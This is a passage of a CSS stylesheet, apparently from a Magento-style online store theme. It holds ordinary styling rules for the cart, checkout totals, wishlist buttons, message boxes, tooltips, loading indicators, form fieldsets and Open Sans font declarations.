.action.remove[disabled], fieldset[disabled] .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove.disabled, .form-giftregistry-edit .action.remove[disabled], fieldset[disabled] .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove.disabled, .form-add-invitations .action.remove[disabled], fieldset[disabled] .form-add-invitations .action.remove, .form-create-return .action.remove.disabled, .form-create-return .action.remove[disabled], fieldset[disabled] .form-create-return .action.remove, .form.send.friend .action.remove.disabled, .form.send.friend .action.remove[disabled], fieldset[disabled] .form.send.friend .action.remove {
	color: #1979c3;
	opacity: .5;
	cursor: default;
	pointer-events: none;
	text-decoration: underline
}
.abs-action-remove:active, .abs-action-remove:not(:focus), .cart.table-wrapper .action.help.map:active, .cart.table-wrapper .action.help.map:not(:focus), .opc-wrapper .edit-address-link:active, .opc-wrapper .edit-address-link:not(:focus), .opc-block-shipping-information .shipping-information-title .action-edit:active, .opc-block-shipping-information .shipping-information-title .action-edit:not(:focus), .action-auth-toggle:active, .action-auth-toggle:not(:focus), .checkout-payment-method .checkout-billing-address .action-cancel:active, .checkout-payment-method .checkout-billing-address .action-cancel:not(:focus), .checkout-agreements-block .action-show:active, .checkout-agreements-block .action-show:not(:focus), .cart-summary .block.giftcard .action.check:active, .cart-summary .block.giftcard .action.check:not(:focus), .gift-options .actions-toolbar .action-cancel:active, .gift-options .actions-toolbar .action-cancel:not(:focus), .table-comparison .wishlist.split.button>.action:active, .table-comparison .wishlist.split.button>.action:not(:focus), .product-items .wishlist.split.button>.action:active, .product-items .wishlist.split.button>.action:not(:focus), .paypal-button-widget .paypal-button:active, .paypal-button-widget .paypal-button:not(:focus), .abs-add-fields .action.remove:active, .abs-add-fields .action.remove:not(:focus), .form-giftregistry-share .action.remove:active, .form-giftregistry-share .action.remove:not(:focus), .form-giftregistry-edit .action.remove:active, .form-giftregistry-edit .action.remove:not(:focus), .form-add-invitations .action.remove:active, .form-add-invitations .action.remove:not(:focus), .form-create-return .action.remove:active, .form-create-return .action.remove:not(:focus), .form.send.friend .action.remove:active, .form.send.friend .action.remove:not(:focus) {
	box-shadow: none
}
.block-compare .action.compare, .cart-summary .actions-toolbar>.primary button, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review .block .actions-toolbar .action.primary, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .action-gift {
	background: #f2f2f2;
	border: 1px solid #cdcdcd;
	color: #333
}
.abs-revert-secondary-color:focus, .abs-revert-secondary-color:active, .block-compare .action.compare:focus, .block-compare .action.compare:active, .cart-summary .actions-toolbar>.primary button:focus, .cart-summary .actions-toolbar>.primary button:active, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:active, .paypal-review .block .actions-toolbar .action.primary:focus, .paypal-review .block .actions-toolbar .action.primary:active, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .action-gift:focus, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .action-gift:active {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #333
}
.abs-revert-secondary-color:hover, .block-compare .action.compare:hover, .cart-summary .actions-toolbar>.primary button:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .paypal-review .block .actions-toolbar .action.primary:hover, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover, .cart-summary .actions-toolbar>.primary .cart.table-wrapper .action-gift:hover {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #555
}
.cart-summary .form.giftregistry .fieldset .action.primary {
	font-size: 1.4rem;
	line-height: 1.6rem;
	padding: 7px 15px
}
.bundle-actions {
	margin: 10px 0
}
.bundle-options-container .price-notice .price-including-tax, .bundle-options-container .price-notice .price-excluding-tax, .bundle-options-container .price-notice .weee, .product-options-wrapper .field .price-notice .price-including-tax, .product-options-wrapper .field .price-notice .price-excluding-tax, .product-options-wrapper .field .price-notice .weee, .cart-summary .price-including-tax, .cart-summary .price-excluding-tax, .cart-summary .weee, .gift-summary .price-including-tax, .gift-summary .price-excluding-tax, .gift-summary .weee, .gift-options .price-including-tax, .gift-options .price-excluding-tax, .gift-options .weee {
	font-size: 1.4rem;
	display: inline-block;
	white-space: nowrap
}
.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax, .product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax, .cart-summary .price-including-tax+.price-excluding-tax, .gift-summary .price-including-tax+.price-excluding-tax, .gift-options .price-including-tax+.price-excluding-tax {
	display: inline-block;
	font-size: 1.1rem
}
.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before, .product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before, .cart-summary .price-including-tax+.price-excluding-tax:before, .gift-summary .price-including-tax+.price-excluding-tax:before, .gift-options .price-including-tax+.price-excluding-tax:before {
	content: '(' attr(data-label) ': '
}
.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after, .product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after, .cart-summary .price-including-tax+.price-excluding-tax:after, .gift-summary .price-including-tax+.price-excluding-tax:after, .gift-options .price-including-tax+.price-excluding-tax:after {
	content: ')'
}
.price-including-tax .cart-tax-total, .price-excluding-tax .cart-tax-total {
	cursor: pointer;
	padding-right: 12px;
	position: relative;
	display: inline-block;
	text-decoration: none
}
.abs-tax-total:after, .price-including-tax .cart-tax-total:after, .price-excluding-tax .cart-tax-total:after {
	-webkit-font-smoothing: antialiased;
	font-size: 26px;
	line-height: 10px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 3px 0 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.price-including-tax .cart-tax-total:after, .price-excluding-tax .cart-tax-total:after {
	position: absolute;
	right: -10px;
	top: 3px
}
.abs-tax-total-expanded:after {
	content: '\e621'
}
.abs-tax-total-expanded:after, .price-including-tax .cart-tax-total-expanded:after, .price-excluding-tax .cart-tax-total-expanded:after {
	content: '\e621'
}
.block-minicart .subtotal .label:after, .minicart-items .details-qty .label:after, .minicart-items .price-minicart .label:after, .order-details-items .order-gift-message .label:after, .order-details-items .block-order-details-gift-message .label:after, .block-wishlist-management .wishlist-select .wishlist-name-label:after {
	content: ': '
}
.abs-dropdown-items-new .action.new, .wishlist.split.button .action.new, .wishlist-dropdown .action.new {
	display: inline-block;
	text-decoration: none
}
.abs-icon-add:before, .abs-dropdown-items-new .action.new:before, .wishlist.split.button .action.new:before, .wishlist-dropdown .action.new:before {
	-webkit-font-smoothing: antialiased;
	font-size: 10px;
	line-height: 10px;
	color: inherit;
	content: '\e61c';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.wishlist.split.button .items .item:last-child:hover, .wishlist-dropdown .items .item:last-child:hover {
	background: #e8e8e8
}
.wishlist.split.button .action.new:before, .wishlist-dropdown .action.new:before {
	margin-left: -17px;
	margin-right: 5px
}
.abs-sidebar-totals .table-caption, .sidebar .subtitle, .cart-summary .block .fieldset.estimate>.legend, .cart-summary .block .fieldset.estimate>.legend+br, .minicart-items .product-item-details .weee[data-label] .label, .page-product-giftcard .fieldset.giftcard>.legend+br, .order-details-items .order-items .order-gift-message .action.close, .multicheckout .block .methods-shipping .item-content .fieldset>.legend+br, .multicheckout .hidden, [class^='multishipping-'] .nav-sections, [class^='multishipping-'] .nav-toggle, .sidebar-main .block-reorder .subtitle, .sidebar-additional .block-reorder .subtitle, .no-display, .cart-totals .table-caption, .opc-block-summary .table-totals .table-caption {
	display: none
}
.return-status, .order-status {
	display: inline-block;
	margin-bottom: 20px
}
.block-compare .counter, .block-wishlist .counter {
	color: #7d7d7d;
	font-size: 1.2rem;
	white-space: nowrap
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
	border-radius: 3px;
	background-image: none;
	background: #f2f2f2;
	border: 1px solid #cdcdcd;
	color: #333;
	cursor: pointer;
	font-family: 'Proxima Nova Rg', arial;
	font-weight: 700;
	margin: 0;
	padding: 7px 15px 7px 0;
	font-size: 1.4rem;
	line-height: 1.6rem;
	box-sizing: border-box;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none
}
.abs-shopping-cart-items .action.continue:hover, .abs-shopping-cart-items .action.continue:active, .abs-shopping-cart-items .action.continue:focus, .block-cart-failed .action.continue:hover, .block-cart-failed .action.continue:active, .block-cart-failed .action.continue:focus, .cart-container .form-cart .action.continue:hover, .cart-container .form-cart .action.continue:active, .cart-container .form-cart .action.continue:focus {
	text-decoration: none
}
.abs-shopping-cart-items .action.continue:before, .block-cart-failed .action.continue:before, .cart-container .form-cart .action.continue:before {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 16px;
	color: inherit;
	content: '\e617';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-shopping-cart-items .action.continue:hover:before, .block-cart-failed .action.continue:hover:before, .cart-container .form-cart .action.continue:hover:before {
	color: inherit
}
.abs-shopping-cart-items .action.continue:active:before, .block-cart-failed .action.continue:active:before, .cart-container .form-cart .action.continue:active:before {
	color: inherit
}
.abs-shopping-cart-items .action.continue:focus, .abs-shopping-cart-items .action.continue:active, .block-cart-failed .action.continue:focus, .block-cart-failed .action.continue:active, .cart-container .form-cart .action.continue:focus, .cart-container .form-cart .action.continue:active {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #333
}
.abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #555
}
.abs-shopping-cart-items .action.continue.disabled, .abs-shopping-cart-items .action.continue[disabled], fieldset[disabled] .abs-shopping-cart-items .action.continue, .block-cart-failed .action.continue.disabled, .block-cart-failed .action.continue[disabled], fieldset[disabled] .block-cart-failed .action.continue, .cart-container .form-cart .action.continue.disabled, .cart-container .form-cart .action.continue[disabled], fieldset[disabled] .cart-container .form-cart .action.continue {
	opacity: .5;
	cursor: default;
	pointer-events: none
}
.block-cart-failed .action.continue:active, .cart-container .form-cart .action.continue:active {
	box-shadow: inset 0 2px 1px rgba(0,0,0,0.12)
}
.block-cart-failed .action.update, .cart-container .form-cart .action.update {
	display: inline-block;
	text-decoration: none;
	padding-left: 5px
}
.abs-shopping-cart-items .action.update:before, .block-cart-failed .action.update:before, .cart-container .form-cart .action.update:before {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 16px;
	color: inherit;
	content: '\e603';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-shopping-cart-items .action.update:hover:before, .block-cart-failed .action.update:hover:before, .cart-container .form-cart .action.update:hover:before {
	color: inherit
}
.abs-shopping-cart-items .action.update:active:before, .block-cart-failed .action.update:active:before, .cart-container .form-cart .action.update:active:before {
	color: inherit
}
.field.date .control {
	position: relative
}
.abs-field-date input, .form-giftregistry-search .fields-specific-options .datetime-picker, .field.date input {
	margin-right: 10px;
	width: calc(100% - 50px)
}
.field .control._with-tooltip {
	position: relative
}
.field .control._with-tooltip input {
	margin-right: 10px;
	width: calc(100% - 39px)
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content, .shipping-policy-block.field-tooltip .field-tooltip-content {
	right: -10px;
	top: 40px;
	left: auto
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before, .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after, .shipping-policy-block.field-tooltip .field-tooltip-content:before, .shipping-policy-block.field-tooltip .field-tooltip-content:after {
	border: 10px solid transparent;
	height: 0;
	width: 0;
	margin-top: -21px;
	right: 10px;
	left: auto;
	top: 0
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before, .shipping-policy-block.field-tooltip .field-tooltip-content:before {
	border-bottom-color: #999
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after, .shipping-policy-block.field-tooltip .field-tooltip-content:after {
	border-bottom-color: #f4f4f4;
	top: 1px
}
.opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary>.title, .checkout-agreements-items .checkout-agreements-item-title {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
	color: #333;
	font-weight: 300;
	font-size: 2.6rem
}
.cart-totals .mark, .opc-block-summary .table-totals .mark {
	font-weight: 400;
	padding-left: 4px
}
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong {
	font-weight: 400
}
.cart-totals .amount, .opc-block-summary .table-totals .amount {
	padding-right: 4px;
	text-align: right;
	white-space: nowrap
}
.cart-totals .amount strong, .opc-block-summary .table-totals .amount strong {
	font-weight: 400
}
.cart-totals .grand .mark, .cart-totals .grand .amount, .opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount {
	padding-top: 20px
}
.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
	padding-right: 4px;
	text-align: right
}
.cart-totals .grand .amount strong, .opc-block-summary .table-totals .grand .amount strong {
	font-weight: 700
}
.cart-totals .msrp, .opc-block-summary .table-totals .msrp {
	margin-bottom: 10px
}
.cart-totals .totals-tax-summary .mark, .cart-totals .totals-tax-summary .amount, .opc-block-summary .table-totals .totals-tax-summary .mark, .opc-block-summary .table-totals .totals-tax-summary .amount {
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	cursor: pointer
}
.cart-totals .totals-tax-summary .amount .price, .opc-block-summary .table-totals .totals-tax-summary .amount .price {
	display: block;
	text-decoration: none;
	padding-right: 25px;
	position: relative
}
.abs-sidebar-totals .totals-tax-summary .amount .price>span, .cart-totals .totals-tax-summary .amount .price>span, .opc-block-summary .table-totals .totals-tax-summary .amount .price>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after, .cart-totals .totals-tax-summary .amount .price:after, .opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
	-webkit-font-smoothing: antialiased;
	font-size: 30px;
	line-height: inherit;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.cart-totals .totals-tax-summary .amount .price:after, .opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
	position: absolute;
	right: -5px;
	top: -12px
}
.cart-totals .totals-tax-summary.expanded .mark, .cart-totals .totals-tax-summary.expanded .amount, .opc-block-summary .table-totals .totals-tax-summary.expanded .mark, .opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
	border-bottom: 0
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after, .cart-totals .totals-tax-summary.expanded .amount .price:after, .opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
	content: '\e621'
}
.cart-totals .totals-tax-details, .opc-block-summary .table-totals .totals-tax-details {
	display: none;
	border-bottom: 1px solid #d1d1d1
}
.cart-totals .totals-tax-details.shown, .opc-block-summary .table-totals .totals-tax-details.shown {
	display: table-row
}
.cart-summary .block>.title, .paypal-review-discount .block>.title {
	border-top: 1px solid #d1d1d1;
	cursor: pointer;
	font-weight: 600;
	display: block;
	text-decoration: none;
	margin-bottom: 0;
	overflow: hidden;
	padding: 7px 30px 7px 5px;
	position: relative
}
.abs-discount-block>.title:after, .cart-summary .block>.title:after, .paypal-review-discount .block>.title:after {
	-webkit-font-smoothing: antialiased;
	font-size: 30px;
	line-height: inherit;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.cart-summary .block>.title:after, .paypal-review-discount .block>.title:after {
	position: absolute;
	right: -5px;
	top: -5px
}
.column.main .cart-summary .block>.title strong, .column.main .paypal-review-discount .block>.title strong {
	font-size: 1.8rem;
	font-weight: 400
}
.cart-summary .block>.content, .paypal-review-discount .block>.content {
	display: none
}
.abs-discount-block.active>.title:after, .cart-summary .block.active>.title:after, .paypal-review-discount .block.active>.title:after {
	content: '\e617'
}
.cart-summary .block.active>.content, .paypal-review-discount .block.active>.content {
	display: block
}
@font-face {
	font-family: 'Open Sans';
	src: url('../fonts/opensans/light/opensans-300.eot');
	src: url('../fonts/opensans/light/opensans-300d41d.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff'), url('../fonts/opensans/light/opensans-300.ttf') format('truetype'), url('../fonts/opensans/light/opensans-300.svg#Open Sans') format('svg');
	font-weight: 300;
	font-style: normal
}
@font-face {
	font-family: 'Open Sans';
	src: url('../fonts/opensans/regular/opensans-400.eot');
	src: url('../fonts/opensans/regular/opensans-400d41d.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff'), url('../fonts/opensans/regular/opensans-400.ttf') format('truetype'), url('../fonts/opensans/regular/opensans-400.svg#Open Sans') format('svg');
	font-weight: 400;
	font-style: normal
}
@font-face {
	font-family: 'Open Sans';
	src: url('../fonts/opensans/semibold/opensans-600.eot');
	src: url('../fonts/opensans/semibold/opensans-600d41d.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff'), url('../fonts/opensans/semibold/opensans-600.ttf') format('truetype'), url('../fonts/opensans/semibold/opensans-600.svg#Open Sans') format('svg');
	font-weight: 600;
	font-style: normal
}
@font-face {
	font-family: 'Open Sans';
	src: url('../fonts/opensans/bold/opensans-700.eot');
	src: url('../fonts/opensans/bold/opensans-700d41d.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff'), url('../fonts/opensans/bold/opensans-700.ttf') format('truetype'), url('../fonts/opensans/bold/opensans-700.svg#Open Sans') format('svg');
	font-weight: 700;
	font-style: normal
}
.items {
	margin: 0;
	padding: 0;
	list-style: none none
}
.columns {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	box-sizing: border-box
}
.columns:after {
	clear: both;
	content: ' ';
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden
}
.columns .column.main {
	padding-bottom: 40px;
	-webkit-flex-basis: 100%;
	flex-basis: 100%;
	-webkit-flex-grow: 1;
	flex-grow: 1;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.columns .sidebar-main {
	-webkit-flex-grow: 1;
	flex-grow: 1;
	-webkit-flex-basis: 100%;
	flex-basis: 100%;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1
}
.columns .sidebar-additional {
	-webkit-flex-grow: 1;
	flex-grow: 1;
	-webkit-flex-basis: 100%;
	flex-basis: 100%;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.table-wrapper {
	margin-bottom: 20px
}
table>caption {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.table:not(.cart):not(.totals) {
	border: none
}
.table:not(.cart):not(.totals)>thead>tr>th, .table:not(.cart):not(.totals)>tbody>tr>th, .table:not(.cart):not(.totals)>tfoot>tr>th, .table:not(.cart):not(.totals)>thead>tr>td, .table:not(.cart):not(.totals)>tbody>tr>td, .table:not(.cart):not(.totals)>tfoot>tr>td {
	border: none
}
.table:not(.cart):not(.totals)>thead>tr>th, .table:not(.cart):not(.totals)>thead>tr>td {
	border-bottom: 1px solid #d1d1d1
}
.table:not(.cart):not(.totals) tfoot>tr:first-child th, .table:not(.cart):not(.totals) tfoot>tr:first-child td {
	border-top: 1px solid #d1d1d1;
	padding-top: 20px
}
.table:not(.cart):not(.totals) tfoot .mark {
	font-weight: 400;
	text-align: right
}
.message.info {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #fdf0d5;
	color: #6f4400;
	padding-left: 40px;
	position: relative
}
.message.info a {
	color: #1979c3
}
.message.info a:hover {
	color: #006bb4
}
.message.info a:active {
	color: #006bb4
}
.message.info>*:first-child:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #c07600;
	content: '\e602';
	font-family: 'icons-blank-theme';
	margin: -14px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	left: 0;
	top: 18px;
	width: 40px;
	position: absolute;
	text-align: center
}
.message.error {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #fae5e5;
	color: #e02b27;
	padding-left: 40px;
	position: relative
}
.message.error a {
	color: #1979c3
}
.message.error a:hover {
	color: #006bb4
}
.message.error a:active {
	color: #006bb4
}
.message.error>*:first-child:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #b30000;
	content: '\e602';
	font-family: 'icons-blank-theme';
	margin: -14px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	left: 0;
	top: 18px;
	width: 40px;
	position: absolute;
	text-align: center
}
.message.warning {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #fdf0d5;
	color: #6f4400;
	padding-left: 40px;
	position: relative
}
.message.warning a {
	color: #1979c3
}
.message.warning a:hover {
	color: #006bb4
}
.message.warning a:active {
	color: #006bb4
}
.message.warning>*:first-child:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #c07600;
	content: '\e602';
	font-family: 'icons-blank-theme';
	margin: -14px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	left: 0;
	top: 18px;
	width: 40px;
	position: absolute;
	text-align: center
}
.message.notice {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #fdf0d5;
	color: #6f4400;
	padding-left: 40px;
	position: relative
}
.message.notice a {
	color: #1979c3
}
.message.notice a:hover {
	color: #006bb4
}
.message.notice a:active {
	color: #006bb4
}
.message.notice>*:first-child:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #c07600;
	content: '\e602';
	font-family: 'icons-blank-theme';
	margin: -14px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	left: 0;
	top: 18px;
	width: 40px;
	position: absolute;
	text-align: center
}
.message.success {
	margin: 0 0 10px;
	padding: 10px 20px;
	display: block;
	line-height: 1.2em;
	font-size: 1.3rem;
	background: #e5efe5;
	color: #006400;
	padding-left: 40px;
	position: relative
}
.message.success a {
	color: #1979c3
}
.message.success a:hover {
	color: #006bb4
}
.message.success a:active {
	color: #006bb4
}
.message.success>*:first-child:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #006400;
	content: '\e610';
	font-family: 'icons-blank-theme';
	margin: -14px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	left: 0;
	top: 18px;
	width: 40px;
	position: absolute;
	text-align: center
}
.panel.header .links, .panel.header .switcher {
	display: none
}
.nav-sections {
	/*background: #3c3c3c;*/
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#525357+0,38383a+100 */
background: #525357; /* Old browsers */
background: -moz-linear-gradient(top, #525357 0%, #38383a 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #525357 0%,#38383a 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #525357 0%,#38383a 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#525357', endColorstr='#38383a',GradientType=0 ); /* IE6-9 */
}
.nav-toggle {
	display: inline-block;
	text-decoration: none;
	cursor: pointer;
	display: block;
	font-size: 0;
	left: 15px;
	position: absolute;
	top: 15px;
	z-index: 14
}
.nav-toggle:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: inherit;
	color: #8f8f8f;
	content: '\e609';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.nav-toggle:hover:before {
	color: #333
}
.nav-toggle>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.tooltip.wrapper {
	position: relative
}
.tooltip.wrapper .tooltip.content {
	background: #fff;
	max-width: 360px;
	min-width: 210px;
	padding: 12px 16px;
	z-index: 100;
	display: none;
	position: absolute;
	text-align: left;
	color: #333;
	line-height: 1.4;
	border: 1px solid #bbb;
	margin-top: 5px;
	left: 0;
	top: 100%
}
.tooltip.wrapper .tooltip.content:after, .tooltip.wrapper .tooltip.content:before {
	border: solid transparent;
	content: '';
	height: 0;
	position: absolute;
	width: 0
}
.tooltip.wrapper .tooltip.content:after {
	border-width: 5px;
	border-color: transparent
}
.tooltip.wrapper .tooltip.content:before {
	border-width: 6px;
	border-color: transparent
}
.tooltip.wrapper .tooltip.content:after, .tooltip.wrapper .tooltip.content:before {
	bottom: 100%
}
.tooltip.wrapper .tooltip.content:after {
	border-bottom-color: #fff;
	left: 15px;
	margin-left: -5px
}
.tooltip.wrapper .tooltip.content:before {
	border-bottom-color: #bbb;
	left: 15px;
	margin-left: -6px
}
.tooltip.wrapper tooltip.toggle {
	cursor: help
}
.tooltip.wrapper tooltip.toggle:hover+.tooltip.content, .tooltip.wrapper tooltip.toggle:focus+.tooltip.content, .tooltip.wrapper:hover .tooltip.content {
	display: block
}
.tooltip.wrapper .tooltip.content dl {
	margin-bottom: 0
}
.tooltip.wrapper .tooltip.content dd {
	white-space: normal
}
.tooltip.wrapper .tooltip.content .subtitle {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px
}
.tooltip.wrapper .tooltip.content .label {
	margin-top: 10px
}
.tooltip.wrapper .tooltip.content .label:first-child {
	margin-top: 0
}
.tooltip.wrapper .tooltip.content .values {
	margin: 0
}
.ui-tooltip {
	position: absolute;
	z-index: 9999
}
.load.indicator {
	background-color: rgba(255,255,255,0.5);
	z-index: 9999;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	position: absolute
}
.load.indicator:before {
	background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
	border-radius: 5px;
	height: 160px;
	width: 160px;
	bottom: 0;
	box-sizing: border-box;
	content: '';
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 0
}
.load.indicator>span {
	display: none
}
.loading-mask {
	bottom: 0;
	left: 0;
	margin: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 100;
	background: rgba(255,255,255,0.5)
}
.loading-mask .loader>img {
	bottom: 0;
	left: 0;
	margin: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 100
}
.loading-mask .loader>p {
	display: none
}
body>.loading-mask {
	z-index: 9999
}
._block-content-loading {
	position: relative
}
.fieldset {
	border: 0;
	margin: 0 0 40px;
	padding: 0;
	letter-spacing: -.31em
}
.fieldset>* {
	letter-spacing: normal
}
.fieldset>.legend {
	margin: 0 0 25px;
	padding: 0;
	box-sizing: border-box;
	float: left;
	line-height: 1.2;
	font-size: 2rem
}
.fieldset>.legend+br {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden
}
.fieldset:last-child {
	margin-bottom: 0
}
.fieldset>.field, .fieldset>.fields>.field {
	margin: 0 0 20px
}
.fieldset>.field>.label, .fieldset>.fields>.field>.label {
	margin: 0 0 5px;
	display: inline-block
}
.fieldset>.field:last-child, .fieldset>.fields>.field:last-child {
	margin-bottom: 0
}
.fieldset>.field>.label, .fieldset>.fields>.field>.label {
	font-weight: 700
}
.fieldset>.field>.label+br, .fieldset>.fields>.field>.label+br {
	display: none
}
.fieldset>.field .choice input, .fieldset>.fields>.field .choice input {
	vertical-align: top
}
.fieldset>.field .fields.group:before, .fieldset>.fields>.field .fields.group:before, .fieldset>.field .fields.group:after, .fieldset>.fields>.field .fields.group:after {
	content: '';
	display: table
}
.fieldset>.field .fields.group:after, .fieldset>.fields>.field .fields.group:after {
	clear: both
}
.fieldset>.field .fields.group .field, .fieldset>.fields>.field .fields.group .field {
	box-sizing: border-box;
	float: left
}
.fieldset>.field .fields.group.group-2 .field, .fieldset>.fields>.field .fields.group.group-2 .field {
	width: 50% !important
}
.fieldset>.field .fields.group.group-3 .field, .fieldset>.fields>.field .fields.group.group-3 .field {
	width: 33.3% !important
}
.fieldset>.field .fields.group.group-4 .field, .fieldset>.fields>.field .fields.group.group-4 .field {
	width: 25% !important
}
